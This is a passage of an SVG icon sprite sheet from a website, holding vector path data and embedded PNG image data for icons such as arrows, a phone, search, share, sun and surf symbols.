d="M17.5 0A17.45 17.45 0 0 0 0 17.5 17.45 17.45 0 0 0 17.5 35 17.45 17.45 0 0 0 35 17.5 17.45 17.45 0 0 0 17.5 0zm9.545 18.295c0 .478-.318.796-.795.796h-6.761c-.239 0-.398.159-.398.397v6.762c0 .477-.318.795-.796.795h-1.59c-.478 0-.796-.318-.796-.795v-6.762c0-.238-.16-.397-.398-.397H8.75c-.477 0-.795-.318-.795-.796v-1.59c0-.478.318-.796.795-.796h6.761c.239 0 .398-.16.398-.398V8.75c0-.477.318-.796.796-.796h1.59c.478 0 .796.319.796.796v6.761c0 .239.159.398.398.398h6.761c.477 0 .795.318.795.795v1.591z"/></svg><svg baseProfile="full" height="24" width="15" viewBox="-2 -2 15 24" id="next-small-black" x="400" y="983.6"><path d="M10.641 9.112L3.117 1.373a1.2 1.2 0 0 0-1.733 0 1.286 1.286 0 0 0 0 1.782l6.658 6.848-6.657 6.848a1.286 1.286 0 0 0 0 1.783 1.2 1.2 0 0 0 1.732 0l7.525-7.74c.239-.246.358-.568.358-.891 0-.322-.12-.645-.359-.891z"/></svg><svg baseProfile="full" height="24" width="15" viewBox="-2 -2 15 24" id="next-small-green" x="415" y="983.6"><path fill="#6CBEA8" d="M10.641 9.112L3.117 1.373a1.2 1.2 0 0 0-1.733 0 1.286 1.286 0 0 0 0 1.782l6.658 6.848-6.657 6.848a1.286 1.286 0 0 0 0 1.783 1.2 1.2 0 0 0 1.732 0l7.525-7.74c.239-.246.358-.568.358-.891 0-.322-.12-.645-.359-.891z"/></svg><svg viewBox="-2 -2 15 24" width="15" height="24" id="next-small-white" x="385" y="983.6"><path fill="#FFF" d="M10.641 9.112L3.117 1.373a1.2 1.2 0 0 0-1.733 0 1.286 1.286 0 0 0 0 1.782l6.658 6.848-6.657 6.848a1.286 1.286 0 0 0 0 1.783 1.2 1.2 0 0 0 1.732 0l7.525-7.74c.239-.246.358-.568.358-.891 0-.322-.12-.645-.359-.891z"/></svg><svg baseProfile="full" height="26" width="27" viewBox="-2 -2 27 26" id="phone-medium-black" x="1172.8" y="923.3"><path d="M21.502 10.946a.596.596 0 0 1-.692-.487 10.043 10.043 0 0 0-2.827-5.448 10.096 10.096 0 0 0-5.456-2.823.597.597 0 1 1 .196-1.179 11.274 11.274 0 0 1 6.103 3.16 11.243 11.243 0 0 1 3.165 6.095.588.588 0 0 1-.489.682zm-8.944-6.13c1.408.24 2.69.905 3.707 1.92a6.832 6.832 0 0 1 1.922 3.7.6.6 0 0 1-.493.692c-.035.004-.067.009-.102.009a.594.594 0 0 1-.59-.497 5.65 5.65 0 0 0-1.589-3.058 5.635 5.635 0 0 0-3.063-1.587.59.59 0 0 1-.484-.691.602.602 0 0 1 .692-.488zM8.581 8.765c-.328.333-.666.679-1.029 1.011.27.598.643 1.188 1.198 1.888 1.145 1.405 2.339 2.491 3.653 3.324.129.08.28.155.44.235.11.058.226.115.341.177l1.403-1.396c.448-.447.972-.682 1.518-.682.55 0 1.07.239 1.5.687l2.437 2.442c.448.443.684.97.684 1.52 0 .545-.231 1.077-.671 1.534-.19.199-.386.39-.577.571-.279.271-.546.523-.776.803-.005.008-.014.013-.018.022-.675.731-1.536 1.099-2.561 1.099-.089 0-.187-.005-.28-.009-1.522-.097-2.885-.669-3.906-1.152-2.672-1.29-5.011-3.121-6.955-5.439-1.603-1.923-2.677-3.718-3.396-5.655-.293-.789-.675-1.995-.568-3.289a3.243 3.243 0 0 1 .963-2.061l1.509-1.52.009-.009c.444-.425.968-.651 1.509-.651.542 0 1.057.226 1.487.651.289.266.568.55.835.825.133.141.275.283.412.421l1.212 1.21c.932.93.932 2.136 0 3.067-.124.124-.248.252-.373.376zm-.47-2.597l-1.212-1.21-.422-.43a22.05 22.05 0 0 0-.812-.806c-.142-.142-.368-.311-.648-.311-.226 0-.457.111-.675.315L2.829 5.237a2.035 2.035 0 0 0-.613 1.317c-.066.811.085 1.671.497 2.774.671 1.809 1.683 3.493 3.196 5.315a19.7 19.7 0 0 0 6.552 5.123c.919.439 2.144.953 3.462 1.037.067.005.138.005.204.005.693 0 1.221-.226 1.669-.705.275-.324.568-.612.857-.886.191-.187.368-.355.541-.541.453-.47.453-.935-.004-1.387l-2.446-2.443-.009-.008c-.137-.151-.364-.324-.639-.324-.28 0-.519.182-.67.332l-1.518 1.516c-.076.076-.306.306-.675.306a.955.955 0 0 1-.439-.111c-.018-.009-.036-.022-.054-.031-.128-.08-.279-.155-.439-.235a5.679 5.679 0 0 1-.546-.297c-1.425-.899-2.717-2.074-3.942-3.581l-.004-.004c-.675-.856-1.119-1.574-1.434-2.336l-.013-.04c-.08-.253-.151-.625.231-1.006.004-.009.013-.013.022-.022.386-.346.741-.7 1.114-1.082.129-.124.253-.252.382-.381.47-.47.47-.904 0-1.374z"/></svg><svg width="28.8" height="37.6" viewBox="-2 -2 28.8 37.6" id="player-medium-white" x="934" y="923.3"><path fill="#FFF" d="M24.453 16.14L1.254.14A.801.801 0 0 0 0 .803v32a.795.795 0 0 0 .801.796c.16 0 .316-.046.453-.14l23.199-16a.796.796 0 0 0 0-1.317zM1.602 31.279V2.325L22.59 16.802 1.602 31.278zm0 0"/></svg><svg baseProfile="full" height="24" width="15" viewBox="-2 -2 15 24" id="prev-small-black" x="469" y="983.6"><path d="M.36 9.112l7.547-7.739a1.206 1.206 0 0 1 1.738 0c.48.492.48 1.29 0 1.782l-6.678 6.848 6.678 6.848c.48.492.48 1.291 0 1.783a1.208 1.208 0 0 1-1.738 0l-7.548-7.74A1.27 1.27 0 0 1 0 10.003c0-.322.12-.645.36-.891z"/></svg><svg baseProfile="full" height="24" width="15" viewBox="-2 -2 15 24" id="prev-small-green" x="454" y="983.6"><path fill="#6CBEA8" d="M.36 9.112l7.547-7.739a1.206 1.206 0 0 1 1.738 0c.48.492.48 1.29 0 1.782l-6.678 6.848 6.678 6.848c.48.492.48 1.291 0 1.783a1.208 1.208 0 0 1-1.738 0l-7.548-7.74A1.27 1.27 0 0 1 0 10.003c0-.322.12-.645.36-.891z"/></svg><svg viewBox="-2 -2 15 24" width="15" height="24" id="prev-small-white" x="370" y="983.6"><path fill="#FFF" d="M.4 9.1l7.5-7.7c.5-.5 1.3-.5 1.7 0 .5.5.5 1.3 0 1.8L3 10l6.7 6.8c.5.5.5 1.3 0 1.8s-1.3.5-1.7 0L.5 10.9c-.4-.3-.5-.6-.5-.9 0-.3.1-.6.4-.9z"/></svg><svg viewBox="-2 -2 50 44" width="50" height="44" id="remove-favoris-medium-white" x="716" y="879.3"><image overflow="visible" width="46" height="40" xlink:href="[data-uri] 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"/></svg><svg width="41.5" height="31.67" viewBox="-2 -2 41.5 31.67" id="search-medium-blue" x="940" y="879.3"><g fill="none" stroke="#03a8cd" stroke-width="2.5" stroke-miterlimit="10"><path d="M1.286 18.191c-.381 3.966 2.288 7.627 6.025 8.16s7.092-2.211 7.473-6.1-2.287-7.627-6.024-8.16-7.092 2.135-7.474 6.1z"/><path d="M1.668 16.361L9.904 2.94c1.144-1.83 6.1-3.279 7.473 1.83l-2.593 15.253M36.214 18.191c.381 3.966-2.288 7.627-6.025 8.16s-7.092-2.211-7.473-6.1c-.382-3.89 2.287-7.627 6.024-8.16s7.092 2.135 7.474 6.1z"/><path d="M35.832 16.361L27.596 2.94c-1.144-1.83-6.1-3.279-7.473 1.83l2.593 15.253M17.072 7.896h3.356M16.327 10.947h4.846"/></g></svg><svg width="41.5" height="31.67" viewBox="-2 -2 41.5 31.67" id="search-medium-white" x="981.5" y="879.3"><g fill="none" stroke="#FFF" stroke-width="2.5" stroke-miterlimit="10"><path d="M1.286 18.191c-.381 3.966 2.288 7.627 6.025 8.16s7.092-2.211 7.473-6.1-2.287-7.627-6.024-8.16-7.092 2.135-7.474 6.1z"/><path d="M1.668 16.361L9.904 2.94c1.144-1.83 6.1-3.279 7.473 1.83l-2.593 15.253M36.214 18.191c.381 3.966-2.288 7.627-6.025 8.16s-7.092-2.211-7.473-6.1c-.382-3.89 2.287-7.627 6.024-8.16s7.092 2.135 7.474 6.1z"/><path d="M35.832 16.361L27.596 2.94c-1.144-1.83-6.1-3.279-7.473 1.83l2.593 15.253M17.072 7.896h3.356M16.327 10.947h4.846"/></g></svg><svg viewBox="-2 -2 31 25" width="31" height="25" id="search-small-white" x="1098" y="879.3"><image overflow="visible" width="27" height="21" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAj9JREFUeNqUlT9IHEEUxm9FD0W9 wmB1IEia1GmuP7EJ2AgiiGAjFiK2Uas0VhILrYQUQgoxhdh6qEUgnIkiSIQIFvnTeEIOooYjUeLm e+a3sAw7u7kHP4Z53/fe7N7tzORyngjDMBBT4kzci5qYdTyz5O/xmT/INRsqmg//xbF4KarMZ9Bn mFfRj5nPN7tQv/gl3oiW2JtWxHdRYKxEb2I+/FbX38xiW+KnKDr5UZ5+nHHU0YvUbf3vQmUaLSRo 02iPGacTPAto5ayFWsVH8Vm0J+gr/ExfGFcSPO3UW5/WtMWiJx/26Hviq9hm3PP4hn1vHhl6RF3s pzzMpTgSLxgvU7z79OtJElfFH/FabIplMRDTC2FyFGKeAeo26WP9Vt2FSmxMizvxjdFiRzzCYzFI zSDzEvqOp976lnKx/VFHWBTd5LvFc3Er3otJPH3ofcwn0W/xx+sX8dQf9iuvbbHh+e1H0N+KG0e7 IW8x4qnfQF+2yaH4IdpS/mz7+n7bR+Hkj8hvp9S20f/QjqInYi0IgruULbgu8uLCyV+QX/cV0nfN 1rHFukQt42A5Z7xy8leO7gvr32WLXYtihjk6CapOvurovrD+17bYB/Es4x56yrjr5HcdPfFetP4P 62gyxtcy4THnOedOPfopet6jT9B/LNpn70TDPRM17+SOshjyNBtCN19nwhnZoH9LlOwVJxQdiCXx iivfYi7jtpjDV6NuiT4hfXvdgg6KPmFqcBOXm7gHK9SF9LF+HZHnrwADAMoEo7E3hY4RAAAAAElF TkSuQmCC"/></svg><svg viewBox="-2 -2 27 26" width="27" height="26" id="share-medium-green" x="1199.8" y="923.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#6CBEA8" d="M18.448 13.982a4.025 4.025 0 0 0-3.155 1.536l-6.861-3.481c.09-.333.154-.676.154-1.037 0-.394-.076-.764-.183-1.125l6.83-3.465a4.025 4.025 0 0 0 3.215 1.605c2.235 0 4.042-1.793 4.042-4.007C22.49 1.795 20.683 0 18.448 0 16.22 0 14.41 1.795 14.41 4.008c0 .362.065.707.156 1.04L7.706 8.53a4.03 4.03 0 0 0-3.16-1.54C2.315 6.99.509 8.787.509 11s1.806 4.008 4.039 4.008c1.32 0 2.48-.637 3.22-1.61l6.827 3.465a3.92 3.92 0 0 0-.184 1.128c0 2.214 1.81 4.008 4.038 4.008 2.234 0 4.042-1.794 4.042-4.008 0-2.216-1.807-4.01-4.042-4.01z"/></svg><svg viewBox="-2 -2 27 26" width="27" height="26" id="share-medium-white" x="281" y="983.6"><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M18.448 13.982a4.025 4.025 0 0 0-3.155 1.536l-6.861-3.481c.09-.333.154-.676.154-1.037 0-.394-.077-.764-.184-1.125l6.83-3.465a4.025 4.025 0 0 0 3.216 1.605c2.234 0 4.042-1.793 4.042-4.007C22.49 1.795 20.683 0 18.448 0 16.22 0 14.41 1.795 14.41 4.008c0 .362.065.707.156 1.04L7.706 8.53a4.03 4.03 0 0 0-3.16-1.54C2.314 6.99.508 8.787.508 11s1.806 4.008 4.038 4.008a4.032 4.032 0 0 0 3.22-1.61l6.828 3.465c-.107.36-.184.734-.184 1.128 0 2.214 1.81 4.008 4.038 4.008 2.234 0 4.042-1.794 4.042-4.008 0-2.216-1.807-4.01-4.042-4.01z"/></svg><svg viewBox="-2 -2 43 38" width="43" height="38" id="short-medium-white" x="854" y="879.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M36.56.764a.82.82 0 0 0-.81-.766H3.25a.82.82 0 0 0-.81.766L.003 33.106c-.017.23.06.458.214.627.154.17.37.266.596.266h16.25c.387 0 .72-.279.796-.667l1.64-8.366v-.007c.002.002.002.005.003.007l1.639 8.366c.076.388.41.667.796.667h16.25a.804.804 0 0 0 .596-.266.839.839 0 0 0 .214-.627L36.559.764zm-32.557.893h30.994l.188 2.488H3.814l.188-2.488zm18.6 30.683l-1.508-7.7c-.215-1.095-.59-2.354-1.595-2.354s-1.38 1.259-1.595 2.355l-1.509 7.7H1.69l2-26.538h14.997v8.293c0 .458.364.83.813.83a.821.821 0 0 0 .812-.83V5.803H35.31l2 26.537H22.604zm.96-25.707c-.898 0-1.626.742-1.626 1.658 0 .917.728 1.659 1.625 1.659.898 0 1.625-.742 1.625-1.66 0-.914-.727-1.657-1.625-1.657zm-12.886.837a.816.816 0 0 0-.919.704c-.251 1.795-.848 3.05-1.774 3.731a2.958 2.958 0 0 1-2.143.547.814.814 0 0 0-.95.652.829.829 0 0 0 .637.976c.027.006.282.056.675.056.657 0 1.7-.14 2.698-.861 1.318-.952 2.147-2.588 2.466-4.866a.827.827 0 0 0-.69-.939zm22.482 4.982c-.045.009-1.129.2-2.143-.547-.926-.681-1.524-1.936-1.775-3.731a.817.817 0 0 0-.919-.704.827.827 0 0 0-.69.939c.32 2.277 1.149 3.914 2.466 4.866a4.604 4.604 0 0 0 2.699.86c.392 0 .647-.049.674-.054a.826.826 0 0 0 .635-.97.817.817 0 0 0-.947-.659z"/></svg><svg viewBox="-2 -2 616 796" width="616" height="796" id="sun-medium-red"><path fill="#8E3232" d="M590.4 409.3h-68.1c-12.1 0-21.6-9.4-21.6-21.5s9.5-21.5 21.6-21.5h68.1c12.1 0 21.6 9.4 21.6 21.5s-10 21.5-21.6 21.5zM474.3 250.9c-4.2 4.2-9.5 6.3-15.3 6.3-5.8 0-11.1-2.1-15.3-6.3-8.4-8.4-8.4-22.1 0-30.4l48-47.7c8.4-8.4 22.2-8.4 30.6 0 8.4 8.4 8.4 22 0 30.4l-48 47.7zM306 534.7c-81.8 0-147.7-66.1-147.7-146.9 0-80.8 66.5-146.9 147.7-146.9S453.7 307 453.7 387.8c0 80.8-65.9 146.9-147.7 146.9zm0-251.3c-58 0-105 46.7-105 104.4s47 104.4 105 104.4 105-46.7 105-104.4-47-104.4-105-104.4zm0-89.2c-12.1 0-21.6-9.4-21.6-21.5V105c0-12.1 9.5-21.5 21.6-21.5 12.1 0 21.6 9.4 21.6 21.5v67.7c0 12.1-9.5 21.5-21.6 21.5zm-153 63c-5.8 0-11.1-2.1-15.3-6.3l-48-47.7c-8.4-8.4-8.4-22.1 0-30.4 8.4-8.4 22.2-8.4 30.6 0l48 47.7c8.4 8.4 8.4 22 0 30.4-4.2 4.2-9.5 6.3-15.3 6.3zm-41.7 130.6c0 12.1-9.5 21.5-21.6 21.5H21.6C10 409.3 0 399.9 0 387.8s9.5-21.5 21.6-21.5h68.1c12.1 0 21.6 9.4 21.6 21.5zm26.4 136.9c8.4-8.4 22.2-8.4 30.6 0 8.4 8.4 8.4 22 0 30.4l-48 47.7c-4.2 4.2-10 6.3-15.3 6.3-5.8 0-11.1-2.1-15.3-6.3-8.4-8.4-8.4-22 0-30.4l48-47.7zM306 581.4c12.1 0 21.6 9.4 21.6 21.5v67.6c0 12.1-9.5 21.5-21.6 21.5-12.1 0-21.6-9.4-21.6-21.5v-67.6c0-12.1 9.5-21.5 21.6-21.5zm168.3-56.7l48 47.7c8.4 8.4 8.4 22.1 0 30.4-4.2 4.2-10 6.3-15.3 6.3-5.3 0-11.1-2.1-15.3-6.3l-48-47.7c-8.4-8.4-8.4-22 0-30.4 8.4-8.4 22.2-8.4 30.6 0z"/></svg><svg viewBox="-2 -2 616 796" width="616" height="796" id="sun-medium-white" x="616"><path fill="#FFF" d="M590.376 409.3h-68.075c-12.117 0-21.624-9.444-21.624-21.5s9.507-21.502 21.624-21.502h68.075c12.118 0 21.624 9.445 21.624 21.501s-10.016 21.502-21.624 21.502zM474.3 250.916c-4.223 4.182-9.506 6.283-15.3 6.283-5.814 0-11.077-2.1-15.3-6.283-8.446-8.425-8.446-22.052 0-30.437l48.001-47.715c8.446-8.405 22.175-8.405 30.6 0 8.446 8.364 8.446 22.011 0 30.416L474.3 250.915zM306 534.68c-81.784 0-147.716-66.116-147.716-146.88 0-80.784 66.463-146.86 147.716-146.86s147.716 66.076 147.716 146.86c0 80.764-65.932 146.88-147.716 146.88zm0-251.267c-58.038 0-104.999 46.676-104.999 104.387 0 57.691 46.961 104.367 104.999 104.367s104.978-46.676 104.978-104.367c0-57.711-46.94-104.387-104.978-104.387zm0-89.168c-12.138 0-21.624-9.445-21.624-21.481v-67.667c0-12.077 9.486-21.522 21.624-21.522 12.138 0 21.624 9.445 21.624 21.522v67.667c0 12.036-9.486 21.481-21.624 21.481zm-153 62.954c-5.814 0-11.077-2.1-15.3-6.283L89.678 203.18c-8.425-8.405-8.425-22.052 0-30.416 8.446-8.405 22.175-8.405 30.6 0l48.022 47.715c8.446 8.385 8.446 22.012 0 30.437-4.223 4.182-9.506 6.283-15.3 6.283zM111.323 387.8c0 12.057-9.507 21.502-21.645 21.502H21.624C10.016 409.3 0 399.856 0 387.799s9.486-21.501 21.624-21.501h68.054c12.138 0 21.645 9.445 21.645 21.501zM137.7 524.704c8.446-8.405 22.154-8.405 30.6 0 8.446 8.384 8.446 22.032 0 30.416l-48.022 47.736c-4.202 4.182-10.016 6.283-15.3 6.283-5.793 0-11.077-2.101-15.3-6.283-8.425-8.384-8.425-22.032 0-30.437l48.022-47.715zm168.3 56.65c12.138 0 21.624 9.425 21.624 21.502v67.646c0 12.077-9.486 21.522-21.624 21.522-12.138 0-21.624-9.445-21.624-21.522v-67.646c0-12.077 9.486-21.502 21.624-21.502zm168.3-56.65l48.001 47.715c8.446 8.405 8.446 22.053 0 30.437-4.223 4.182-10.016 6.283-15.3 6.283-5.263 0-11.077-2.101-15.3-6.283L443.7 555.12c-8.446-8.384-8.446-22.032 0-30.416 8.446-8.405 22.154-8.405 30.6 0z"/></svg><svg width="56.64" height="54" viewBox="-16.49 9.32 56.64 54" id="surf-medium-red" x="794.52" y="815.3"><path fill="#8A1812" d="M36.736 61.318c-3.115 0-4.73-1.734-6.026-3.126-1.157-1.243-2.07-2.224-3.936-2.224-1.865 0-2.78.981-3.936 2.224-1.297 1.392-2.91 3.126-6.027 3.126-3.116 0-4.73-1.734-6.026-3.126-1.156-1.243-2.07-2.224-3.935-2.224-1.866 0-2.78.981-3.936 2.224-1.298 1.392-2.91 3.126-6.026 3.126-3.117 0-4.73-1.734-6.027-3.126-1.157-1.243-2.07-2.224-3.935-2.224-.78 0-1.413-.617-1.413-1.378 0-.761.632-1.378 1.413-1.378 3.115 0 4.73 1.733 6.025 3.126 1.157 1.243 2.071 2.224 3.937 2.224 1.864 0 2.779-.981 3.935-2.224 1.297-1.393 2.91-3.126 6.027-3.126 3.115 0 4.729 1.733 6.026 3.126 1.156 1.243 2.07 2.224 3.935 2.224s2.78-.981 3.936-2.224c1.298-1.393 2.912-3.126 6.027-3.126s4.73 1.733 6.026 3.126c1.158 1.243 2.07 2.224 3.936 2.224.781 0 1.413.617 1.413 1.378 0 .761-.632 1.378-1.413 1.378zm-5.113-24.187c-.815.703-1.573 1.3-1.605 1.326-.137.108-.294.19-.463.242l-32.068 9.888a1.447 1.447 0 0 1-.426.065 1.41 1.41 0 0 1-1.347-.963c-.234-.725.178-1.5.921-1.73l8.853-2.729c-.008-.058-.035-.11-.035-.171v-5.674c0-.326.118-.641.334-.89l2.16-2.491a1.437 1.437 0 0 1 1.99-.163c.596.493.67 1.362.167 1.943L8.278 37.89v4.48l12.247-3.776-2.479-3.18-3.018-.479c-.769-.122-1.29-.83-1.166-1.582.125-.75.85-1.26 1.62-1.138l3.573.568c.357.056.678.244.897.526l2.908 3.729c.178.227.246.49.26.755l5.327-1.642c1.192-.951 2.538-2.136 2.803-2.523a1.43 1.43 0 0 1 1.855-.632 1.364 1.364 0 0 1 .69 1.829c-.181.381-.57.925-2.172 2.306zM13.377 23.525c.78 0 1.413.617 1.413 1.378v6.241c0 .761-.632 1.378-1.413 1.378H9.024c-.779 0-1.412-.617-1.412-1.378v-6.241c0-.761.633-1.378 1.413-1.378s1.412.617 1.412 1.378v4.864h1.528v-4.864c0-.761.633-1.378 1.412-1.378zm7.232-2.139c-1.085 1.05-2.94 1.59-5.662 1.651-1.539.036-2.897-.099-3.365-.153-.608.061-3.094.334-6.15 1.011-1.047.233-2.18 1.424-3.186 3.354a19.541 19.541 0 0 0-1.33 3.288 1.409 1.409 0 0 1-1.361 1.012 1.44 1.44 0 0 1-.375-.05c-.752-.201-1.194-.959-.988-1.692.02-.075.526-1.858 1.514-3.764 1.439-2.776 3.156-4.403 5.1-4.834 3.708-.822 6.551-1.073 6.67-1.083.105-.01.21-.007.314.007 2.194.286 5.89.255 6.85-.723.04-.042.084-.08.13-.118l4.819-3.81a1.437 1.437 0 0 1 1.986.205c.491.59.398 1.458-.207 1.937l-4.759 3.762zm-9.548-1.805c-2.335 0-4.234-1.853-4.234-4.132 0-2.277 1.899-4.131 4.234-4.131s4.234 1.854 4.234 4.131c0 2.279-1.9 4.132-4.234 4.132zm0-5.507c-.777 0-1.41.617-1.41 1.375 0 .759.633 1.376 1.41 1.376.777 0 1.41-.617 1.41-1.376 0-.758-.633-1.375-1.41-1.375z"/></svg><svg width="56.64" height="54" viewBox="-16.49 9.32 56.64 54" id="surf-medium-white" x="851.16" y="815.3"><path fill="#FFF" d="M36.736 61.318c-3.115 0-4.73-1.734-6.026-3.126-1.157-1.243-2.07-2.224-3.936-2.224-1.865 0-2.78.981-3.936 2.224-1.297 1.392-2.91 3.126-6.027 3.126-3.116 0-4.73-1.734-6.026-3.126-1.156-1.243-2.07-2.224-3.935-2.224-1.866 0-2.78.981-3.936 2.224-1.298 1.392-2.91 3.126-6.026 3.126-3.117 0-4.73-1.734-6.027-3.126-1.157-1.243-2.07-2.224-3.935-2.224-.78 0-1.413-.617-1.413-1.378 0-.761.632-1.378 1.413-1.378 3.115 0 4.73 1.733 6.025 3.126 1.157 1.243 2.071 2.224 3.937 2.224 1.864 0 2.779-.981 3.935-2.224 1.297-1.393 2.91-3.126 6.027-3.126 3.115 0 4.729 1.733 6.026 3.126 1.156 1.243 2.07 2.224 3.935 2.224s2.78-.981 3.936-2.224c1.298-1.393 2.912-3.126 6.027-3.126s4.73 1.733 6.026 3.126c1.158 1.243 2.07 2.224 3.936 2.224.781 0 1.413.617 1.413 1.378 0 .761-.632 1.378-1.413 1.378zm-5.113-24.187c-.815.703-1.573 1.3-1.605 1.326-.137.108-.294.19-.463.242l-32.068 9.888a1.447 1.447 0 0 1-.426.065 1.41 1.41 0 0 1-1.347-.963c-.234-.725.178-1.5.921-1.73l8.853-2.729c-.008-.058-.035-.11-.035-.171v-5.674c0-.326.118-.641.334-.89l2.16-2.491a1.437 1.437 0 0 1 1.99-.163c.596.493.67 1.362.167 1.943L8.278 37.89v4.48l12.247-3.776-2.479-3.18-3.018-.479c-.769-.122-1.29-.83-1.166-1.582.125-.75.85-1.26 1.62-1.138l3.573.568c.357.056.678.244.897.526l2.908 3.729c.178.227.246.49.26.755l5.327-1.642c1.192-.951 2.538-2.136 2.803-2.523a1.43 1.43 0 0 1 1.855-.632 1.364 1.364 0 0 1 .69 1.829c-.181.381-.57.925-2.172 2.306zM13.377 23.525c.78 0 1.413.617 1.413 1.378v6.241c0 .761-.632 1.378-1.413 1.378H9.024c-.779 0-1.412-.617-1.412-1.378v-6.241c0-.761.633-1.378 1.413-1.378s1.412.617 1.412 1.378v4.864h1.528v-4.864c0-.761.633-1.378 1.412-1.378zm7.232-2.139c-1.085 